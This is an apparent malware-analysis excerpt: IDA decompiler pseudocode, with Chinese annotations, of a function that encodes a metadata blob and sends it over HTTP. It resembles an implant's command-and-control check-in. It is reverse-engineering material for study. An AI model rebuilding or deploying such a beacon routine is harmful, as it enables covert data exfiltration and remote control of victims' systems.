 1 int __cdecl sub_100023C6(int a1, void *a2, int a3)
2 {
3 int v3; // ebx
4 int v4; // eax
5 const CHAR *v5; // eax
6 void *http_handle; // edi
7 int result; // eax
8 unsigned int v8; // esi
9 int v9; // eax
10 int v10; // [esp-Ch] [ebp-460h]
11 DWORD v11; // [esp-8h] [ebp-45Ch]
12 CHAR szObjectName; // [esp+10h] [ebp-444h] BYREF
13 char v13[1023]; // [esp+11h] [ebp-443h] BYREF
14 LPCSTR lpszAcceptTypes[2]; // [esp+418h] [ebp-3Ch] BYREF
15 LPCSTR lpszHeaders; // [esp+420h] [ebp-34h] BYREF
16 int v16[8]; // [esp+424h] [ebp-30h] BYREF
17 DWORD dwNumberOfBytesAvailable; // [esp+444h] [ebp-10h] BYREF
18 unsigned int v18; // [esp+448h] [ebp-Ch]
19 DWORD dwNumberOfBytesRead[2]; // [esp+44Ch] [ebp-8h] BYREF
20
21 v3 = 0;
22 lpszHeaders = 0;
23 memset(v16, 0, sizeof(v16));
24 lpszAcceptTypes[0] = "*/*";
25 lpszAcceptTypes[1] = 0;
26 dwNumberOfBytesAvailable = 0;
27 dwNumberOfBytesRead[0] = 0;
28 v18 = 0;
29 szObjectName = 0;
30 memset(v13, 0, sizeof(v13));
31 sub_10007F12();
32 _snprintf((char *const)v16[1], 0x400u, "%s", (const char *)a1);
33 v10 = dword_1003AF04;
34 v4 = GetPtrValue();
35 sub_100078BF(v4, (int)&lpszHeaders, (int)&global_entryption_metadata, v10, 0, 0);// 处理metadata,也就是base64的地方
36 if ( v16[0] + strlen((const char *)v16[0]) + 1 == v16[0] + 1 )
37 _snprintf(&szObjectName, 0x400u, "%s", (const char *)v16[1]);
38 else
39 _snprintf(&szObjectName, 0x400u, "%s%s", (const char *)v16[1], (const char *)v16[0]);
40 v11 = dwFlags;
41 v5 = (const CHAR *)GetPtrValue();
42 http_handle = HttpOpenRequestA(hConnect, v5, &szObjectName, 0, 0, lpszAcceptTypes, v11, (DWORD_PTR)&unk_10033C58);
43 sub_100020EE(http_handle);
44 HttpSendRequestA(http_handle, lpszHeaders, strlen(lpszHeaders), (LPVOID)v16[2], v16[3]);// 发送数据
45 sub_10007F8F();
00001850 sub_100023C6:35 (10002450) (Synchronized with IDA View-A)